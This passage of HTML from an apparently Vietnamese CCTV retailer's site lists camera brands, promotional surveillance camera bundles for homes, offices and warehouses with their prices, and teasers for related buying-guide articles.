                                             <div class="cloudkeytin"><b>Thông Tin:</b></div> 
                                             
                </div>

            


                  <div id="cl30" class="bodyright pad10">
                      <div class="menudmtitle"> <ul><li><a href='bo-camera-chong-trom-visioncop.html' title ='Lắp Đặt Bộ Camera Full HD 1080P Lắp Camera Visioncop chống trộm hiệu quả với tích hợp các tính năng báo động'> Bộ Camera Chống Trộm Visioncop </a></li><li><a href='dau-ghi-8-camera-kbvision.html' title ='Đầu Ghi 8 Kênh Giá Rẻ Kbvision chiết khấu cao sử dụng cho tất cả các dòng camera quan sát trên thị trường sản phẩm có sẵng tại An Thành Phát chiết khấu cao Lắp Đặt Bộ Camera Full HD 1080P'> Đầu Ghi 8 Kênh Giá Rẻ Kbvision </a></li><li><a href='camera-3k-kbvision.html' title ='Lắp Đặt Bộ Camera Full HD 1080P Lắp camera quan sát chất lượng hình ảnh sắc nét 3k thương hiệu kbvision'> Camera Ultra 3k Kbvision </a></li><li><a href='dau-ghi-8-camera-ip-kbvision.html' title ='Bán Đầu Ghi Ip 8 Kênh Kbvision Lắp Đặt Bộ Camera Full HD 1080P'> Đầu Ghi Ip 8 Kênh Kbvision </a></li><li><a href='camera-ip-ai-kbvision.html' title ='Lắp Đặt Bộ Camera Full HD 1080P Lắp camera  Ip tích hợp công nghệ AI thương hiệu kbvision giám sát hính ảnh sắc nét'> Camera IP AI Kbvision </a></li><li><a href='camera-wifi-bao-dong-kbvision.html' title ='Lắp Camera Wifi Báo Động Kbvision Lắp Đặt Bộ Camera Full HD 1080P'> Camera Wifi Chống Trộm Kbvision </a></li><li><a href='camera-hong-ngoai-kbvision.html' title ='Lắp Đặt Bộ Camera Full HD 1080P Camera Kbvision Quan Sát Đêm Rõ Nét giá rẻ tiết kiệm camera kbvision là dòng camera cao cấp chất lượng tốt giá rẻ'> Camera Hồng Ngoại Kbvision </a></li><li><a href='camera-360-bao-dong-kbvision.html' title ='Lắp camera 360 tích hợp báo động chống trộm Lắp Đặt Bộ Camera Full HD 1080P'> Lắp Camera 360 Báo Động Kbvision </a></li></ul><ul><li><a href='camera-live-stream.html' title='Camera có chức năng Livestream là dòng camera cao cấp cho phép phát hình trực tiếp lên Facebook và'>Camera Quan Sát Livestream Liên Tục</a></li><li><a href='camera-giam-sat-nhan-vien-dong-hang-tot.html' title='Camera giám sát nhân viên đóng hàng'>Camera giám sát nhân viên đóng hàng</a></li><li><a href='camera-soi-duoc-ma-don-hang-tot.html' title='Camera soi được mã đơn hàng là thiết bị có độ phân giải cao, ống kính zoom chuyên dụng giúp ghi'>camera soi được mã đơn hàng sắc nét</a></li><li><a href='lap-camera-zoom-thay-ma-van-don-tot.html' title='lắp camera zoom thấy mã vận đơn'>lắp camera zoom thấy mã vận đơn</a></li><li><a href='camera-xem-duoc-ma-van-don-nen-dung.html' title='Camera xem được mã vận đơn là giải pháp công nghệ hiện đại giúp doanh nghiệp quản lý đóng gói đơn'>camera xem được mã vận đơn Chất Lượng</a></li><li><a href='loai-camera-quay-video-dong-goi-hang.html' title='camera quay video đóng gói hàng'>camera quay video đóng gói hàng</a></li><li><a href='nhung-camera-nhin-ro-tem-don-hang.html' title='Camera quay rõ tem đơn hàng là thiết bị ghi hình sắc nét hỗ trợ chống ngược sáng cao giúp nhìn rõ'>camera quay rõ tem đơn hàng shoppe</a></li><li><a href='loai-camera-quay-duoc-ma-van-don.html' title='camera quay được mã vận đơn'>camera quay được mã vận đơn</a></li><li><a href='camera-wifi-kbone-gia-re-cube.html' title='Camera Wifi Kbone Cube Giá Rẻ ghi hình rõ nét, kiểu dáng nhỏ gọn, độ thẩm mỹ cao, tích hợp nhiều'>Camera Wifi Kbone Cube Giá Rẻ</a></li><li><a href='camera-wifi-ezviz.html' title='Camera Ezviz Giá Rẻ'>Camera Ezviz Giá Rẻ</a></li><li><a href='camera-wifi-hikvision-trong-nha.html' title='Camera wifi hikvision có bộ kit rất tiết kiệm chi phí với chip xử lý acusense thông minh giúp tiết'>Camera Wifi Trong Nhà Chính Hãng Hikvision</a></li><li><a href='camera-wifi-full-hd-dahua.html' title='Lắp Camera Wifi Dahua Full HD'>Lắp Camera Wifi Dahua Full HD</a></li><li><a href='camera-wifi-hikvision-ngoai-troi.html' title='Những dòng camera wifi hikvision có thiết kế chắc chắn dễ dàng kết hợp với đầu ghi hình camera các'>Lắp Đặt Camera Wifi Hikvision Ngoài Trời Giá Rẻ</a></li><li><a href='camera-wifi-kbvision.html' title='Camera Wifi Kbvision'>Camera Wifi Kbvision</a></li><li><a href='camera-wifi-bao-dong-vantech.html' title='Lắp Camera Wifi Vantech Có báo động chống trộm giải pháp lắp camera An Ninh Hiệu quả cho gia đình'>Lăp Camera Wifi Vantech Chống Trộm</a></li><li><a href='camera-wifi-bao-dong-dahua.html' title='Camera Wifi Báo Động Dahua'>Camera Wifi Báo Động Dahua</a></li><li><a href='camera-360-bao-dong-imou.html' title='Lắp camera 360 báo động chống trộm hãng imou nhỏ gọn thiêt kế tinh tế hình chất lượng cao bao đõng'>Lắp Camera 360Có Báo Động</a></li><li><a href='camera-wifi-360-full-color-dahua.html' title='Camera Wifi 360 Full Color Dahua'>Camera Wifi 360 Full Color Dahua</a></li><li><a href='camera-chong-trom-360.html' title='camera chống trộm 360 là camera không dây xoay 360 độ có chức năng báo động chống trộm qua điện'>Lắp Camera Chống Trộm 360</a></li><li><a href='camera-360-trong-nha.html' title='Camera 360 Trong Nhà'>Camera 360 Trong Nhà</a></li><li><a href='camera-ip-360-hikvision.html' title='Hikvision là thương hiệu camera giá rẻ nhất trên toàn thế giới cũng là thương hiệu có sản phẩm bán'>Lắp Camera Ip 360 Hikvision</a></li><li><a href='camera-wifi-ebitcam-360.html' title='Camera Ebitcam 360'>Camera Ebitcam 360</a></li><li><a href='camera-xoay-360-kbvision.html' title='là dòng có chức năng quay ngan 355 đô và quay đứng 85 độ. camera 360 kbvision có 2 mẫu là camera'>Camera Xoay 360 Kbvision Giá Rẻ</a></li><li><a href='camera-360-imou-trong-nha.html' title='Camera Imou 360 Trong Nhà'>Camera Imou 360 Trong Nhà</a></li></ul> </div>
<h3 class="title-listspright"><span>Camera Khuyến Mãi</span></h3>     
<div class="box-flex list-spright">                           
    
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-quan-sat-cong-ty.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HDW1200TQP-A-S5-lap-camera-quan-sat-cong-ty.webp"  alt="Lắp đặt camera Bộ Camera Quan Sát Công Ty Có Thu Âm" title="camera giá rẻ Bộ Camera Quan Sát Công Ty Có Thu Âm" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-quan-sat-cong-ty.htm">  Bộ Camera Quan Sát Công Ty Có Thu Âm </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>5,100,000 ₫</b> </span>
                                <span class="giatt-right col100">7,200,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Combo Bộ Camera Quan Sát Công Ty Có Thu Âm Dahua là một giải pháp hoàn hảo cho công trình với giá cả phải chăng và chất lượng sản phẩm tuyệt vời.  Với nhiều tính năng mỹ thuật, Combo Bộ Camera Quan Sát này sẽ đáp ứng mọi yêu cầu của bạn</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-van-phong-50mp.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-DH-HAC-HDW1500TLQP-A-S2-lap-camera-van-phong-50mp.webp"  alt="Lắp đặt camera Bộ Camera Văn Phòng Siêu Nét" title="camera giá rẻ Bộ Camera Văn Phòng Siêu Nét" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-van-phong-50mp.htm">  Bộ Camera Văn Phòng Siêu Nét </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>8,500,000 ₫</b> </span>
                                <span class="giatt-right col100">9,200,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Bộ Camera Văn Phòng Siêu Nét Dahua với độ phân giải 5.0 MP đã mang đến rất nhiều cải tiến và tiện ích cho ngành camera giám sát.  </br>Điểm đáng quan tâm trước hết với độ phân giải 5</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-full-color-dahua-gia-re.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HFW1239CP-LED-bo-camera-kho-hang-full-hd.webp"  alt="Lắp đặt camera Lắp Camera Kho Hàng Full Color Giá Rẻ" title="camera giá rẻ Lắp Camera Kho Hàng Full Color Giá Rẻ" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-full-color-dahua-gia-re.htm">  Lắp Camera Kho Hàng Full Color Giá Rẻ </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>5,500,000 ₫</b> </span>
                                <span class="giatt-right col100">5,700,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Trọn bộ Lắp Camera Kho Hàng Full Color Giá Rẻ Dahua là một giải pháp hoàn hảo cho việc giám sát kho hàng.  Với hình ảnh sáng đẹp và chất lượng cao, các khung cảnh trong kho hàng sẽ được ghi lại rõ nét và chi tiết</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="camera-gia-dinh-full-hd.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-camera-gia-dinh-full-hd-dahua-gia-re.webp"  alt="Lắp đặt camera Bộ Camera Gia Đình Giá Rẻ FULL HD" title="camera giá rẻ Bộ Camera Gia Đình Giá Rẻ FULL HD" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="camera-gia-dinh-full-hd.htm">  Bộ Camera Gia Đình Giá Rẻ FULL HD </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>3,900,000 ₫</b> </span>
                                <span class="giatt-right col100">4,600,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Thiết kế trọn bộ bộ camera gia đình giá rẻ FULL HD Dahua đang trở thành lựa chọn hàng đầu trong việc bảo vệ tài sản và an ninh gia đình.  Với công nghệ mới được tích hợp, sản...</p>
                        </div>        
                    </div>
                </aside>

			
        
</div>                   

                    
                                
     <aside class="single_sidebar_widget search_widget">
                             <h4 class="widget_title">THƯƠNG HIỆU CAMERA</h4>
                            <div class="br"></div>
                        </aside>
<ul class="vertical-menu-list">
    
            <li class="">
                <a href="bo-camera-chuyen-dung.html" alt="lắp đặt camera thương hiệu  Bộ Camera Quan Sát là sản phẩm uy tín   " title="sản phẩm thương hiệu Bộ Camera Quan Sát là lựa chọn ">
                    <img src="hinh/53115d1x3leddarry.webp" alt="công ty lắp Bộ Camera Quan Sát sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Bộ Camera Quan Sát
                </a>
            </li>
        
        
        
            <li class="">
                <a href="camera-dahua.html" alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín  Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới " title="sản phẩm thương hiệu camera Dahua là lựa chọn Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới">
                    <img src="hinh/camera-dahua.webp" alt="công ty lắp camera Dahua sản phẩm camera chất lượng cao Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" title="Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera Dahua
                </a>
            </li>
            <li class="">
                <a href="camera-hikvision.html" alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín   " title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">
                    <img src="hinh/hikvison.webp" alt="công ty lắp Camera HIKVISON sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Camera HIKVISON
                </a>
            </li>
        
            <li class="">
                <a href="camera-kbvision.html" alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín  Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam " title="sản phẩm thương hiệu camera KBvision là lựa chọn Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam">
                    <img src="hinh/camera-kbcision.webp" alt="công ty lắp camera KBvision sản phẩm camera chất lượng cao Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" title="Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera KBvision
                </a>
            </li>
            
         <li class="cat-link-orther">
                <a href="lap-camera-co-thu-am.html" alt="Camera tích hợp thu âm là một thiết bị đa năng cho việc giám sát và ghi lại sự kiện. Với khả năng ghi cả hình ảnh và âm thanh, nó mang lại thông tin chi tiết hơn về mọi tình huống " title="Camera Tích hơp micro thu âm thanh thích hợp cho việc giám sát nhà ở, doanh nghiệp, hoặc cửa hàng, giúp bạn nghe và xem trực tiếp từ xa">
                   <i>️🎤️ </i> Lắp Camera Có Thu Âm
                </a>
            </li>
          <li class="cat-link-orther">
                <a href="camera-wifi-chinh-hang.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Không Dây là sản phẩm uy tín  lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi " title="sản phẩm thương hiệu Camera IP Không Dây là lựa chọn lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi">
                   <i>📶 </i> Lắp Camera IP Không Dây
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-zoom.html" alt="Camera tích hợp zoom quang là một thiết bị giám sát phù hợp cho việc quan sát từ xa với độ chính xác và chi tiết cao" title="Camera Sử dụng công nghệ zoom quang, nó cho phép bạn điều chỉnh tiêu cự một cách linh hoạt và tự nhiên để thu phóng hình ảnh mà không mất chất lượng">
                   <i>🕵️ </i> Camera Zoom Quang
                </a>
            </li>
             <li class="cat-link-orther">
                <a href="camera-ai.html" alt="Camera CCTV công nghệ AI trí tuệ nhân tạo (AI) là sự tiến bộ đáng kể trong lĩnh vực giám sát an ninh. Sử dụng khả năng học máy và xử lý hình ảnh AI" title="Camera tích hợp công nghệ AI có thể nhận biết khuôn mặt, phát hiện chuyển động, và thậm chí dự đoán hành vi người dùng. Điều này giúp tăng cường an ninh và giám sát hiệu quả hơn, cung cấp thông tin chi tiết và bảo vệ tốt hơn cho tài sản và người dùng.">
                   <i>🧛‍♀️ </i> Camera Tích Hợp AI
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-quan-sat-ip-co-day.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Có Dây là sản phẩm uy tín  Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat " title="sản phẩm thương hiệu Camera IP Có Dây là lựa chọn Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat">
                 <i>💻</i>  Lắp Camera IP Có Dây
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-hd.html" alt="Đầu ghi chuyên dùng cho camera HD là dòng đầu ghi sử dụng cho camera analog tích hợp được 5 loại công nghệ camera" title="Đầu ghi HD cung cấp tính năng linh hoạt, dễ dàng kết nối với nhiều camera và có khả năng theo dõi từ xa qua điện thoại di động hoặc máy tính đầu ghi sử dụng được cho camera ip , camera TVI camera CVI và camera analog cũ ">
                 <i>⚙️</i> Đầu Ghi Camera HD
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-ip.html" alt="Đầu ghi camera IP là một công cụ quan trọng trong hệ thống giám sát và an ninh hiện đại. Với khả năng kết nối trực tiếp với mạng IP, đây là sự lựa chọn lý tưởng cho việc quản lý và theo dõi video từ xa." title="Đầu ghi camera ip chuyên dụng cho phép bạn ghi lại hình ảnh và âm thanh chất lượng cao từ nhiều camera IP khác nhau. Nó cung cấp tính năng tùy chỉnh linh hoạt, cho phép bạn xem và lưu trữ video dễ dàng thông qua mạng LAN hoặc internet">
                 <i>📥</i>  Đầu ghi camera IP
                </a>
            </li>
        
</ul>


                    <h3 class="title-listtinright"><span>Tin Tức Liên Quan</span></h3>   
                    <div class="box-flex list-tinright">
                                   
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Lap-Camera-Cho-Co-So-Y-Te-Gia-Re.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cameracosoyte.webp" alt="lắp camera cho cơ sở y tế giá rẻ, thiết bị camera an ninh y tế, dịch vụ lắp đặt camera y tế, giá cả camera an ninh y tế, công ty lắp đặt camera cơ sở y tế, camera an ninh cho cơ sở y tế" title="Việc lắp đặt camera cho cơ sở y tế giá rẻ là biện pháp hiệu quả giúp kiểm soát an ninh và giám sát hoạt động trong cơ sở y tế. Việc sử dụng camera giúp quản lý tốt hơn nhân viên, bệnh nhân và tài sản, đồng thời tạo sự an tâm cho người sử dụng dịch vụ. Với giải pháp lắp đặt camera giá rẻ, cơ sở y tế có thể tiết kiệm chi phí mà vẫn đảm bảo hiệu quả sử dụng." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Lap-Camera-Cho-Co-So-Y-Te-Gia-Re.vn" title="Việc lắp đặt camera cho cơ sở y tế giá rẻ là biện pháp hiệu quả giúp kiểm soát an ninh và giám sát hoạt động trong cơ sở y tế. Việc sử dụng camera giúp quản lý tốt hơn nhân viên, bệnh nhân và tài sản, đồng thời tạo sự an tâm cho người sử dụng dịch vụ. Với giải pháp lắp đặt camera giá rẻ, cơ sở y tế có thể tiết kiệm chi phí mà vẫn đảm bảo hiệu quả sử dụng.">
                                                            Lắp Camera Cho Cơ Sở Y Tế Giá Rẻ   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Với kinh nghiệm lâu năm trong lĩnh vực cung cấp và lắp đặt hệ thống camera an ninh, chúng tôi tự hào giới thiệu dịch vụ lắp camera cho cơ sở y tế với giá cả phải chăng.  Hệ thống...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Review-Camera-Cube-EZVIZ-C1C.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/C1Ca.webp" alt="Review Camera Cube EZVIZ C1C, EZVIZ Camera Cube C1C review, EZVIZ C1C camera specs, EZVIZ C1C surveillance camera, EZVIZ C1C features, EZVIZ C1C performance, EZVIZ C1C user experience" title="Camera Cube EZVIZ C1C là một chiếc camera an ninh trong nhà nhỏ gọn, đơn giản, dễ sử dụng. Với độ phân giải 1080p, camera này cho hình ảnh sắc nét, chất lượng. Thiết kế hiện đại, tính năng phát hiện chuyển động thông minh giúp bảo vệ nhà cửa hiệu quả. Tích hợp công nghệ hồng ngoại, camera C1C có khả năng quan sát ban đêm tốt. Đặc biệt, kết nối Wi-Fi dễ dàng, cho phép người dùng theo dõi từ xa qua ứng dụng điện thoại." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Review-Camera-Cube-EZVIZ-C1C.vn" title="Camera Cube EZVIZ C1C là một chiếc camera an ninh trong nhà nhỏ gọn, đơn giản, dễ sử dụng. Với độ phân giải 1080p, camera này cho hình ảnh sắc nét, chất lượng. Thiết kế hiện đại, tính năng phát hiện chuyển động thông minh giúp bảo vệ nhà cửa hiệu quả. Tích hợp công nghệ hồng ngoại, camera C1C có khả năng quan sát ban đêm tốt. Đặc biệt, kết nối Wi-Fi dễ dàng, cho phép người dùng theo dõi từ xa qua ứng dụng điện thoại.">
                                                            Review Camera Cube EZVIZ C1C   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera Cube EZVIZ C1C với thiết kế nhỏ gọn, kết nối wifi nhanh chóng, góc nhìn rộng cùng chất lượng hình ảnh full HD 1080p mang lại cho người dùng trải nghiệm sử dụng camera hài...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Thong-so-camera-Can-Quan-Tam.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/thong-so-ky-thuat-camera-can-quan-tam.webp" alt="thông số camera cần quan tâm, thông số camera nổi bật, nên quan tâm những thông số camera nào, thông số camera chính hãng, tư vấn lắp camera, khảo sát lắp camera. lắp camera giá rẻ, lắp camera chính hãng, mua camera giá rẻ chính hãng" title="Việc lắp đặt camera đang trở nên phổ biến vì nhiều tính năng thông minh kèm theo đó là giá thành hợp lý. Bên cạnh đó việc lựa chọn camera cũng khó khăn vì có quá nhiều mẫu camera xuất hiện trên thị trường, vậy việc chọn mẫu camera phù hợp để sử dụng là vô cùng quan trọng. Những thông số cần quan tâm khi lựa chọn camera như: độ phân giải, chống nước, ghi âm, loa, phát hiện người, phát hiện chuyển động, báo nhiệt, đèn trợ sáng...Nếu bạn đang có bất kì thắc mắc hay không biết nên chọn mẫu camera quan sát nào phù hợp để lắp đặt, hãy liên hệ ngay với An Thành Phát để được tư vấn, lắp đặt ngay nhé." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Thong-so-camera-Can-Quan-Tam.vn" title="Việc lắp đặt camera đang trở nên phổ biến vì nhiều tính năng thông minh kèm theo đó là giá thành hợp lý. Bên cạnh đó việc lựa chọn camera cũng khó khăn vì có quá nhiều mẫu camera xuất hiện trên thị trường, vậy việc chọn mẫu camera phù hợp để sử dụng là vô cùng quan trọng. Những thông số cần quan tâm khi lựa chọn camera như: độ phân giải, chống nước, ghi âm, loa, phát hiện người, phát hiện chuyển động, báo nhiệt, đèn trợ sáng...Nếu bạn đang có bất kì thắc mắc hay không biết nên chọn mẫu camera quan sát nào phù hợp để lắp đặt, hãy liên hệ ngay với An Thành Phát để được tư vấn, lắp đặt ngay nhé.">
                                                            Thông Số Camera Cần Quan Tâm   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Khi chọn mua camera, các thông số quan trọng cần xem xét bao gồm độ phân giải, khẩu độ, cảm biến hình ảnh, khả năng zoom, chất lượng quay video, đèn flash, tính năng chống rung và...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Thong-So-Camera-Phu-Hop-Cho-Gia-Dinh-Can-Quan-Tam.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/THONG-SO-CAMERA-PHU-HOP-CHO--GIA-DINH-CAN-QUAN-TAM.webp" alt="thông số camera cho gia đình, camera gia đình, lắp camera gia đình, tư vấn lắp camera gia đình, mua camera lắp cho gia đình, lắp camera gia đình giá rẻ, lắp camera gia đình chính hãng, lắp camera gia đình chuyên nghiệp, lắp camera gia đình nhanh chóng" title="Trong việc chọn camera cho gia đình, bạn cần quan tâm đến các thông số cơ bản như độ phân giải cao, ít nhiễu hình ảnh, góc quay rộng, chất lượng âm thanh tốt, chế độ ghi hình ban đêm, khả năng kết nối mạng dễ dàng, cảm biến chuyển động nhạy, tính năng lưu trữ dữ liệu an toàn, hỗ trợ ứng dụng di động, đồng bộ hóa với các thiết bị khác, dễ sử dụng và cài đặt. Nếu bạn đang phân vân không biết lựa chọn mẫu camera nào phù hợp để lắp đặt cho gia đình, hãy liên hệ ngay với An Thành Phát nhé." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Thong-So-Camera-Phu-Hop-Cho-Gia-Dinh-Can-Quan-Tam.vn" title="Trong việc chọn camera cho gia đình, bạn cần quan tâm đến các thông số cơ bản như độ phân giải cao, ít nhiễu hình ảnh, góc quay rộng, chất lượng âm thanh tốt, chế độ ghi hình ban đêm, khả năng kết nối mạng dễ dàng, cảm biến chuyển động nhạy, tính năng lưu trữ dữ liệu an toàn, hỗ trợ ứng dụng di động, đồng bộ hóa với các thiết bị khác, dễ sử dụng và cài đặt. Nếu bạn đang phân vân không biết lựa chọn mẫu camera nào phù hợp để lắp đặt cho gia đình, hãy liên hệ ngay với An Thành Phát nhé.">
                                                            Thông Số Camera Phù Hợp Cho Gia Đình Cần Quan Tâm   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera là một thiết bị không thể thiếu trong việc giữ an toàn cho gia đình.  Để đảm bảo an ninh tốt nhất, các thông số cần quan tâm khi chọn camera cho gia đình bao gồm độ phân...</p>  
                                                </div>
                                            </div>                               
                                        
	   
                    </div>
                </div>
        </div>
	</section>
    <section class="sesecson">
      <div  class="container">
        <div class="box-flex-all list-spright">      
                                   
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Goi-camera-quan-sat-cong-trinh-2k.htm"><b> Gói camera quan sát công trình 2k</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>7,500,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,700,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Gói camera quan sát công trình 2k Dahua là một sự lựa chọn hoàn hảo cho việc bảo vệ văn phòng và gia đình của bạn.  Với thiết kế nhỏ gọn và tinh tế, sản phẩm này sẽ không làm xấu đi sự sang trọng của không gian
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Goi-Camera-Van-Phong-Gia-Re-4MP.htm"><b> Gói Camera Văn Phòng Giá Rẻ 4MP</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>10,081,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 14,000,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Combo Gói Camera Văn Phòng Giá Rẻ 4MP Dahua là một sản phẩm chất lượng cao, được ưa chuộng và tin dùng bởi người Việt.  Với công nghệ AI tiên tiến, Combo Gói Camera có khả năng giám sát và bảo vệ công trình cao cấp, đáng tin cậy
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Goi-camera-tiem-vang-sieu-net.htm"><b> Gói camera tiệm vàng siêu nét</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>10,325,800 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 16,000,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Bộ camera Công Nghệ Mới Độ Phân Giải Cao của Dahua với giá siêu rẻ mang lại hình ảnh sáng và chi tiết nhờ công nghệ mới.  Được trang bị công nghệ IP POE, camera không bị giảm chất lượng hình ảnh
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Lap-Camera-Giam-Sat-Goc-Rong-Tron-Goi.htm"><b> Lắp Camera Giám Sát Góc Rộng Trọn Gói</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>9,500,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 13,600,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Thiết kế trọn bộ Lắp Camera Giám Sát Góc Rộng Trọn Gói Hikvision là một giải pháp hoàn hảo cho việc giám sát và bảo vệ an ninh.  Với chiết khấu cao được áp dụng cho các sản...
                                                </p>
                                </div> 
                                                                          
                                    
	   
			
			</div>
		  </div>
            </section>




          <div class="container">
            
<h2 class="title-listspleft">Camera Quan Sát Giá Rẻ Đề Xuất</h2>

